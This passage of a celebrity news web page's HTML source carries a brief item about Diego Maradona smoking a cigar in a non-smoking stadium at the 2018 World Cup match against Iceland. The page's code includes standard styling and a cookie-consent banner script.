.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
var EasyCookies = (function (exports) {
    'use strict';

    const classes = {
        banner: "easy-cookies-banner",
        btnsContainer: "easy-cookies-btns-container",
        title: "easy-cookies-title",
        text: "easy-cookies-text",
        acceptBtn: "easy-cookies-accept-btn",
        rejectBtn: "easy-cookies-reject-btn",
    };
    const ids = {
        banner: classes.banner + "-id",
        title: classes.title + "-id",
        text: classes.text + "-id",
        btnsContainer: classes.btnsContainer + "-id",
        acceptBtn: classes.acceptBtn + "-id",
        rejectBtn: classes.rejectBtn + "-id",
    };

    class Data {
        constructor() {
            this.title = "A quick note about cookies 🍪";
            this.text = "This website uses a few cookies to make things run smoothly";
            this.acceptBtnText = "Accept";
            this.rejectBtnText = "Reject";
        }
    }

    class Scripts {
        constructor() {
            this.gtag = "";
            this.gtm = "";
        }
    }

    class Style {
        propsToCss(obj, className) {
            const ownProps = Object.keys(obj);
            const allProps = Object.getOwnPropertyNames(obj);
            let res = "";
            for (const prop of ownProps) {
                if (allProps.indexOf(prop) < 0)
                    continue; // Skip if not present in the prototype chain
                let val = obj[prop];
                if (typeof val === "string") {
                    //convert to CSS property name
                    let cssProp = prop.replace(/([A-Z])/g, '-$1').toLowerCase();
                    res += `${cssProp}: ${val}; `;
                }
            }
            return `.${className} { ${res}} `;
        }
        getCss(className) {
            let res = this.propsToCss(this, className);
            if (this["hover"] != undefined) {
                res += this.propsToCss(this["hover"], className + ":hover");
            }
            return res;
        }
    }
    class BannerStyle extends Style {
        constructor() {
            super(...arguments);
            this.zIndex = "9999";
            this.color = "#263238";
            this.backgroundColor = "black";
            this.border = "1px solid #cfd8dc";
            this.borderRadius = "16px";
            this.position = "fixed";
            this.bottom = "0";
            this.right = "0";
            this.margin = "16px";
            this.padding = "16px";
            this.maxWidth = "420px";
        }
    }
    class TitleStyle extends Style {
        constructor() {
            super(...arguments);
            this.fontWeight = "bold";
            this.fontSize = "18px";
            this.paddingBottom = "8px";
        }
    }
    class TextStyle extends Style {
        constructor() {
            super(...arguments);
            this.paddingBottom = "16px";
            this.fontSize = "14px";
        }
    }
    class btnsContainerStyle extends Style {
        constructor() {
            super(...arguments);
            this.display = "flex";
            this.flexDirection = "row";
            this.justifyContent = "end";
            this.gap = "16px";
        }
    }
    class BtnStyle extends Style {
        constructor() {
            super(...arguments);
            this.fontSize = "14px";
            this.color = "#263238";
            this.backgroundColor = "white";
            this.padding = "10px 20px";
            this.borderRadius = "8px";
            this.border = "1px solid #cfd8dc";
            this.cursor = "pointer";
        }
    }
    class AcceptBtnStyle extends BtnStyle {
        constructor() {
            super(...arguments);
            this.backgroundColor = "#77e25e";
            this.hover = {
                backgroundColor: "#fff"
            };
        }
    }
    class RejectBtnStyle extends BtnStyle {
        constructor() {
            super(...arguments);
            this.backgroundColor = "#FAFAFA";
            this.hover = {
                backgroundColor: "#F5F5F5"
            };
        }
    }
    class Styles {
        constructor() {
            this.banner = new BannerStyle();
            this.text = new TextStyle();
            this.title = new TitleStyle();
            this.btnsContainer = new btnsContainerStyle();
            this.acceptBtn = new AcceptBtnStyle();
            this.rejectBtn = new RejectBtnStyle();
        }
    }

    class Options {
        constructor() {
            this.scripts = new Scripts();
            this.data = new Data();
            this.styles = new Styles();
        }
    }
    function mergeOptions(defaultOptions, customOptions) {
        const mergedOptions = new Options();
        // Merge Scripts
        mergedOptions.scripts = Object.assign(Object.assign({}, defaultOptions.scripts), customOptions.scripts);
        // Merge Data
        mergedOptions.data = Object.assign(Object.assign({}, defaultOptions.data), customOptions.data);
        // Merge Styles
        if (customOptions.styles != undefined)
            mergedOptions.styles = Object.assign(Object.assign({}, defaultOptions.styles), { banner: customOptions.styles.banner != undefined ? mergeStyles(defaultOptions.styles.banner, customOptions.styles.banner) : defaultOptions.styles.banner, acceptBtn: customOptions.styles.acceptBtn != undefined ? mergeStyles(defaultOptions.styles.acceptBtn, customOptions.styles.acceptBtn) : defaultOptions.styles.acceptBtn, rejectBtn: customOptions.styles.rejectBtn != undefined ? mergeStyles(defaultOptions.styles.rejectBtn, customOptions.styles.rejectBtn) : defaultOptions.styles.rejectBtn });
        else
            mergedOptions.styles = defaultOptions.styles;
        return mergedOptions;
    }
    function mergeStyles(defaultStyle, customStyle) {
        const mergedStyle = new defaultStyle.constructor(); // Dynamically create the correct type
        for (const prop in defaultStyle) {
            mergedStyle[prop] = customStyle[prop] !== undefined ? customStyle[prop] : defaultStyle[prop];
        }
        //Add any other props from custom style
        for (const prop in customStyle) {
            if (mergedStyle[prop] == undefined)
                mergedStyle[prop] = customStyle[prop];
        }
        return mergedStyle;
    }

    class Banner {
        constructor(options) {
            this.bannerElement = undefined;
            const defaultOptions = new Options();
            options = !options ? defaultOptions : mergeOptions(defaultOptions, options);
            this.options = options;
        }
        hide() {
            this.bannerElement.style.display = "none";
        }
        show() {
            this.bannerElement.style.display = "block";
        }
        create() {
            this.bannerElement = document.createElement("div");
            this.hide();
            this.bannerElement.id = ids.banner;
            this.bannerElement.className = classes.banner;
            this.bannerElement.innerHTML = `
      <div id="${ids.title}" class="${classes.title}">${this.options.data.title}</div>
      <div id="${ids.text}" class="${classes.text}">${this.options.data.text}</div>
      <div class="${classes.btnsContainer}">
        <button type="button" id="${ids.acceptBtn}" class="${classes.acceptBtn}">
          ${this.options.data.acceptBtnText}
        </button>
        <button type="button" id="${ids.rejectBtn}" class="${classes.rejectBtn}">
          ${this.options.data.rejectBtnText}
        </button>
      </div>
    `;
            document.body.appendChild(this.bannerElement);
            var style = document.createElement("style");
            style.innerHTML = this.options.styles.banner.getCss(classes.banner) +
                this.options.styles.title.getCss(classes.title) +
                this.options.styles.text.getCss(classes.text) +
                this.options.styles.btnsContainer.getCss(classes.btnsContainer) +
                this.options.styles.acceptBtn.getCss(classes.acceptBtn) +
                this.options.styles.rejectBtn.getCss(classes.rejectBtn);
            document.head.appendChild(style);
            document.getElementById(ids.acceptBtn).addEventListener('click', () => this.acceptCookies());
            document.getElementById(ids.rejectBtn).addEventListener('click', () => this.rejectCookies());
        }
        checkStatus() {
            switch (localStorage.getItem("EasyCookies")) {
                case "1":
                    this.hide();
                    break;
                case "0":
                    this.hide();
                    break;
                default:
                    this.show();
            }
        }
        acceptCookies() {
            localStorage.setItem("EasyCookies", "1");
            this.gtagConsentGranted();
            this.hide();
        }
        rejectCookies() {
            localStorage.setItem("EasyCookies", "0");
            this.gtagConsentDenied();
            this.hide();
        }
        gtagAddFunctionScript() {
            let gTagData = document.createElement("script");
            gTagData.innerHTML = `window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
      });`;
            document.head.appendChild(gTagData);
        }
        gtagAdd() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if (gtagId !== undefined && gtagId !== "") {
                this.gtagAddFunctionScript();
                let gTag = document.createElement("script");
                gTag.async = true;
                gTag.src = `https://www.googletagmanager.com/gtag/js?id=${gtagId}`;
                document.head.appendChild(gTag);
                let gTagData = document.createElement("script");
                gTagData.innerHTML = `
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', '${gtagId}');`;
                document.head.appendChild(gTagData);
            }
            else if (gtmId !== undefined && gtmId !== "") {
                this.gtagAddFunctionScript();
                let gtmScript = document.createElement("script");
                gtmScript.innerHTML = `
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','${gtmId}');`;
                document.head.appendChild(gtmScript);
            }
        }
        gtagConsentGranted() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if ((gtagId !== undefined && gtagId !== "") || (gtmId !== undefined && gtmId !== "")) {
                gtag('consent', 'update', {
                    'ad_user_data': 'granted',
                    'ad_personalization': 'granted',
                    'ad_storage': 'granted',
                    'analytics_storage': 'granted'
                });
            }
        }
        gtagConsentDenied() {
            const gtagId = this.options.scripts.gtag;
            const gtmId = this.options.scripts.gtm;
            if ((gtagId !== undefined && gtagId !== "") || (gtmId !== undefined && gtmId !== "")) {
                gtag('consent', 'update', {
                    'ad_user_data': 'denied',
                    'ad_personalization': 'denied',
                    'ad_storage': 'denied',
                    'analytics_storage': 'denied'
                });
            }
        }
        init() {
            window.addEventListener('load', () => {
                this.create();
                this.gtagAdd();
                this.checkStatus();
            });
        }
    }

    exports.Banner = Banner;

    return exports;

})({});
//]]>
</script>
<script>
    window.easyCookiesBanner = new EasyCookies.Banner({
      scripts: {
        gtag: 'AW-XXXXXXXXX'
      },
      data: {
        title: "We Value Your Privacy",
        text: "We use cookies to elevate your browsing experience, deliver tailored ads and content, and gain insights through traffic analysis. By selecting Accept, you agree to our use of cookies.",
        acceptBtnText: 'Accept cookies',
        rejectBtnText: 'Reject'
      },
      styles: {
        banner: {
          fontFamily: "'Poppins', sans-serif",
          color: "white",
          maxWidth: "400px",
          boxShadow: "rgba(144, 164, 174, 0.3) 0px 6px 12px 0px"
        },
        rejectBtn: {
          display: 'block'
        }
      }
    });
    window.easyCookiesBanner.init(); 
  </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4289438547682685400&amp;zx=9fe2ced4-6681-43e7-82d0-1ddffe9a3c52' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4289438547682685400&amp;zx=9fe2ced4-6681-43e7-82d0-1ddffe9a3c52' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<center>
<a href='https://www.beverlyweekly.com/'>
<svg id='Logo01' version='1.1' viewBox='0 0 792 299.5' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
<path d='M43.4,216.4v-95.6h-5.6v-1.4h22.5c15.2,0,25.3,10.1,25.3,22.5v2.8c0,13.2-11.4,19.3-21.1,21.8c9.7,2.5,22.5,8.6,22.5,21.8   v7c0,12.4-10.1,22.5-25.3,22.5H37.8v-1.4H43.4z M74.4,141.9c0-11.7-6.3-21.1-14.1-21.1h-5.6v45h5.6c7.7,0,14.1-8.6,14.1-21.1V141.9   z M75.8,188.3c0-12.5-7.7-21.1-15.5-21.1h-5.6v49.2h7c7.7,0,14.1-9.4,14.1-21.1V188.3z'></path>
<path d='M136.6,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3h-13.4v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2   h-8.4v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7H95.9v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z'></path>
<path d='M190.6,120.8H185v-1.4h13.8v1.4c-4.5,0-7.2,2.1-7.9,5.3l-19.7,93.1H169l-21.7-98.4h-5.6v-1.4h22.9v1.4h-5.8l16.2,73.5   L190.6,120.8z'></path>
<path d='M242.9,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3H219v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2   H219v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7h-40.8v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z'></path>
<path d='M269.1,170v46.4h5.6v1.4h-22.5v-1.4h5.6v-95.6h-5.6v-1.4h22.5c15.2,0,25.3,10.1,25.3,22.5v5.6c0,10.4-7.3,19.3-18.6,21.8   c11.2,2.5,18.6,11.4,18.6,21.8v19c0,2.7,1.3,4.8,2.8,4.8c1.5,0,2.8-2.1,2.8-4.8h1.4c0,5.1-4.1,9.1-9.1,9.1s-9.1-4.1-9.1-9.1v-19   c0-11.7-6.3-21.1-14.1-21.1H269.1z M269.1,120.8v47.8h5.6c7.7,0,14.1-9.4,14.1-21.1v-5.6c0-11.7-6.3-21.1-14.1-21.1H269.1z'></path>
<path d='M312.2,217.8v-1.4h5.6v-95.6h-5.6v-1.4h22.5v1.4h-5.6v95.6h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7H312.2z'></path>
<path d='M370.1,216.4v-42.7l-15-52.9h-5.6v-1.4H372v1.4h-5.6l14.3,50.6l15.2-50.6h-5.5v-1.4h13.8v1.4c-4.9,0-7.6,2.4-8.4,5.2   l-14.3,47.8v42.6h5.6v1.4h-22.5v-1.4H370.1z'></path>
<path d='M503,120.8h-5.6v-1.4h13.8v1.4c-4.5,0-7.2,2.1-7.9,5.3l-19.7,93.1h-2.2l-10.4-46.8l-9.8,46.8h-2.2l-21.7-98.4h-5.6v-1.4   h57.1v1.4c-4.5,0-7.2,2.1-7.9,5.3l-4.2,19.5l10.8,48.6L503,120.8z M470.2,169l-10.5-48.2h-11l16.2,73.5L470.2,169z M471.2,120.8   l4.6,21.5l4.6-21.5H471.2z'></path>
<path d='M555.3,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3h-13.4v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2   h-8.4v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7h-40.8v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z'></path>
<path d='M605.3,139.1h-1.4c0-10.1-4.1-18.3-9.1-18.3h-13.4v47.1h8.4c3.1,0,5.6-5.1,5.6-11.2h1.4v23.9h-1.4c0-6.2-2.5-11.2-5.6-11.2   h-8.4v47.1h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7h-40.8v-1.4h5.6v-95.6h-5.6v-1.4h40.8V139.1z'></path>
<path d='M637.1,119.4v1.4h-5.6v49.9l26.4-49.9h-5.2v-1.4h13.8v1.4c-6.2,0-8,2-9.4,4.6l-13.9,26.3l20.8,64.7h5.6v1.4h-22.4v-1.4h5.5   L636,165.1l-4.5,8.4v42.9h5.6v1.4h-22.5v-1.4h5.6v-95.6h-5.6v-1.4H637.1z'></path>
<path d='M671.8,217.8v-1.4h5.6v-95.6h-5.6v-1.4h22.5v1.4h-5.6v95.6h13.4c5.1,0,9.1-8.2,9.1-18.3h1.4v19.7H671.8z'></path>
<path d='M729.8,216.4v-42.7l-15-52.9h-5.6v-1.4h22.5v1.4H726l14.3,50.6l15.2-50.6H750v-1.4h13.8v1.4c-4.9,0-7.6,2.4-8.4,5.2   L741,173.8v42.6h5.6v1.4h-22.5v-1.4H729.8z'></path>
</g>
<g>
<path d='M205.5,59.1c-3.6,0.1-6.8,0.1-9.5,0.1c-2.8,0-5.6,0.1-8.4,0.2c-2.8,0.2-5.9,0.4-9.1,0.8c-3.3,0.4-7.2,1-11.8,1.9   c-2,0.4-4.1,0.9-6.3,1.5c-2.3,0.6-4.4,1.3-6.3,2.1c-1.9,0.8-3.5,1.7-4.7,2.7c-1.2,1-1.7,2-1.5,3c0.1,0.5-0.2,0.6-0.7,0.2   c-0.5-0.4-1.1-1.1-1.8-1.9c-0.6-0.8-1.1-1.7-1.4-2.6c-0.3-0.9-0.2-1.7,0.5-2.3c1-1,3-2,5.9-2.9c2.9-0.9,6.3-1.7,10.1-2.4   s8-1.3,12.5-1.7c4.5-0.4,8.7-0.7,12.9-0.8c4.1-0.1,8,0.1,11.5,0.4C200.8,57.7,203.5,58.3,205.5,59.1z M167,60.1   c0.6,0,1.5,0.1,2.8,0.2c1.2,0.1,2.4,0.4,3.5,0.9c1.1,0.5,2,1.2,2.6,2.1c0.6,0.9,0.7,2.2,0.1,3.9c-0.4,1.3-1.2,3.6-2.5,6.9   c-1.3,3.2-2.7,6.8-4.3,10.8c-1.6,3.9-3.2,7.9-4.9,11.8c-1.6,3.9-3,7.2-4.1,9.9c-0.7,1.8-1.5,3.7-2.5,5.6c-0.9,2-1.7,3.7-2.2,5.4   c-0.5,1.6-0.7,3-0.5,4.1c0.2,1.1,1,1.7,2.5,1.8c-2.3,0.3-4,0.3-5.3-0.1c-1.2-0.4-2.1-1-2.6-1.9c-0.5-0.9-0.6-2-0.5-3.3   c0.2-1.3,0.5-2.6,1.2-4c1.5-3.6,3.1-7.6,4.9-12c1.8-4.4,3.5-8.7,5.2-12.8s3.1-7.8,4.5-11.2c1.3-3.4,2.3-5.9,2.9-7.6   c0.8-2.2,1.3-3.9,1.6-5.1c0.3-1.2,0.4-2.1,0.2-2.8c-0.2-0.7-0.5-1.1-0.9-1.4C168.3,60.8,167.7,60.5,167,60.1z'></path>
<path d='M169.1,99.4c1.3-4.2,2.7-8.1,4-11.7c1.3-3.6,2.6-6.7,3.7-9.3c1.1-2.6,2.1-4.7,2.8-6.3c0.7-1.6,1.2-2.5,1.3-2.8   c1.2-1.8,2.3-2.7,3.5-2.7c1.1,0,2.8,0.6,4.9,1.8c-0.6,0.2-1.4,1.2-2.5,3c-1,1.8-2.1,4-3.2,6.4c-1.1,2.4-2.2,4.9-3.3,7.4   c-1.1,2.5-1.9,4.5-2.4,6c0.8-0.9,1.6-1.9,2.5-2.8c0.9-0.9,1.8-1.8,2.6-2.6c0.9-0.8,1.6-1.4,2.3-2c0.7-0.5,1.2-0.9,1.6-0.9   c1-0.3,2-0.3,3-0.1c1,0.3,1.9,0.7,2.7,1.2c0.8,0.5,1.3,1.1,1.7,1.8c0.4,0.7,0.4,1.4,0.1,2c-0.5,0.8-1.2,2-2.1,3.7   c-0.9,1.7-1.7,3.5-2.4,5.4c-0.7,1.9-1.4,3.7-1.9,5.3c-0.5,1.7-0.7,2.9-0.6,3.7c0.2,0.9,0.5,1.4,1.1,1.4c0.5,0,1.4-0.6,2.5-1.9   c1.1-1.2,2.6-3.2,4.3-5.9c1.7-2.7,3.8-6.2,6.2-10.6c0.2-0.2,0.2-0.2,0.2,0c-0.2,0.4-0.6,1.5-1.4,3.3c-0.8,1.8-1.7,3.7-2.8,5.9   c-1.1,2.1-2.2,4.2-3.5,6.1c-1.2,2-2.4,3.4-3.5,4.3c-0.8,0.6-1.6,1-2.6,1.1s-1.8,0.1-2.6-0.2s-1.5-0.6-2.1-1.2   c-0.6-0.6-1-1.3-1.1-2.2c-0.2-1.1,0-2.6,0.5-4.5c0.5-1.9,1-3.8,1.7-5.8c0.7-2,1.3-3.7,2-5.4s1.2-2.8,1.5-3.4   c0.3-0.7,0.4-1.2,0.4-1.5c0-0.3-0.2-0.4-0.5-0.4c-0.3,0-0.6,0.1-0.9,0.3c-0.4,0.2-0.6,0.4-0.9,0.5c-1.7,1.2-3.4,2.7-5.1,4.5   c-1.7,1.8-3.1,3.6-4.2,5.3c-0.8,1.8-1.5,3.5-2.1,5.2c-0.6,1.6-1,3.1-1.2,4.4c-0.2,1.3-0.1,2.3,0.4,3.2c0.5,0.8,1.4,1.3,2.8,1.3   c-2.3,0.3-4,0.2-5.2-0.3c-1.2-0.5-2.1-1.2-2.6-2.2c-0.5-1-0.7-2.2-0.6-3.6C168.4,102.2,168.7,100.8,169.1,99.4z'></path>
<path d='M224.2,89c-1.9,8-4.7,13.7-8.4,17.2c-3.7,3.5-8.2,4.7-13.4,3.6c-1.8-0.4-3.4-1.2-4.7-2.5c-1.3-1.3-2-3.1-2.1-5.6   c-0.1-2.4,0.3-4.8,1.1-7.1s2-4.4,3.5-6.3c1.5-1.8,3.2-3.3,5.2-4.4c2-1.1,4.1-1.5,6.3-1.3c2,0.2,3.4,0.7,4.2,1.5   c0.7,0.9,1,1.9,0.9,3c-0.2,1.9-0.9,3.5-2,4.9c-1.1,1.4-2.5,2.6-4,3.5c-1.6,0.9-3.2,1.6-4.9,2c-1.7,0.4-3.2,0.5-4.5,0.4   c-0.9-0.1-0.8-0.2,0.2-0.4c1-0.2,2.4-0.6,4.1-1.3c1.7-0.7,3.5-1.7,5.3-3.1c1.8-1.4,3.1-3.3,3.9-5.7c0.2-0.7,0.2-1.4-0.2-2   c-0.4-0.6-1.2-0.6-2.6,0c-2.3,1.1-4.4,2.8-6.1,5.2c-1.7,2.3-3,4.9-4,7.6c-0.2,0.7-0.4,1.5-0.5,2.4c-0.1,0.9-0.1,1.8-0.1,2.6   c0.1,0.8,0.3,1.6,0.6,2.3c0.4,0.7,0.9,1.2,1.6,1.5c1.5,0.8,3.2,1,5,0.7c1.9-0.3,3.8-1.2,5.7-2.7c1.9-1.5,3.7-3.5,5.5-6.1   C221.6,96.2,223,93,224.2,89z'></path>
</g>
</svg>
</a>
</center>
<div class='header-logo'>
<div class='no-items section' id='logo_blog' name='Logo'></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.beverlyweekly.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.beverlyweekly.com/search/label/International' itemprop='url'>International</a></li>
<li itemprop='name'><a href='https://www.beverlyweekly.com/search/label/Business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.beverlyweekly.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='https://www.beverlyweekly.com/search/label/Entertainment' itemprop='url'>Entertainment</a></li>
<li itemprop='name'><a href='https://www.beverlyweekly.com/search/label/Luxury' itemprop='url'>Luxury</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsIgOfVPrYEV7w7OTjt6aXb_AXmGmnkj1tpwad7bL3A8jANX99XP6X4Xuz_A8j2dOcpQvVY4xM5_Zm5Wa5i6_iMBLRIWvv_9gOW57uhte9FRwzaALDwADaT_0C_Q3qAMG6w2sfKXDXg/s1600/diego-maradona-cigar.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.beverlyweekly.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.beverlyweekly.com/search/label/Celebrity' property='v:title' rel='v:url'>Celebrity</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.beverlyweekly.com/search/label/Lifestyle' property='v:title' rel='v:url'>Lifestyle</a></span>
<i class='fa fa-angle-right'></i><span>Maradona Enjoys Cigar At World Cup</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Maradona Enjoys Cigar At World Cup
</h1></div>
<div class='post-meta' style='display:none;'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-4073575321814793679' itemprop='articleBody'>
<meta content='Argentina&#39;s football legend Diego Maradona smokes a cigar at the 2018 World Cup match between Argentina and Iceland at the Spartak Stadi...' name='twitter:description'/>
<i>Argentina's football legend Diego Maradona smokes a cigar at the 2018 World Cup match between Argentina and Iceland at the Spartak Stadium in Moscow, Russia.</i><br/><br/><br/> <center><img border="0" data-original-height="869" data-original-width="1544" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCsIgOfVPrYEV7w7OTjt6aXb_AXmGmnkj1tpwad7bL3A8jANX99XP6X4Xuz_A8j2dOcpQvVY4xM5_Zm5Wa5i6_iMBLRIWvv_9gOW57uhte9FRwzaALDwADaT_0C_Q3qAMG6w2sfKXDXg/s1600-rw/diego-maradona-cigar.jpg" /></center> <br/><br/>Few names in soccer are as famous as Diego Maradona, the man who helped bring Argentina its second World Cup victory in 1986 with an infamous goal using his hand, rather than the traditional foot. <br/><br/> At Argentina&#8217;s World Cup match on June 16 against Iceland, Maradona was in the limelight again for bending the rules, smoking a cigar in a non-smoking stadium. <br/><br/> If challenged, Maradona may have said the cigar was lit by &#8220;the hand of God.&#8221;
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.beverlyweekly.com/search/label/Celebrity' rel='tag'>Celebrity</a>
<a href='https://www.beverlyweekly.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html&title=Maradona Enjoys Cigar At World Cup' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html&title=Maradona Enjoys Cigar At World Cup' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html&title=Maradona Enjoys Cigar At World Cup' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.beverlyweekly.com/2018/07/maradona-enjoys-cigar-at-world-cup.html&title=Maradona Enjoys Cigar At World Cup' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
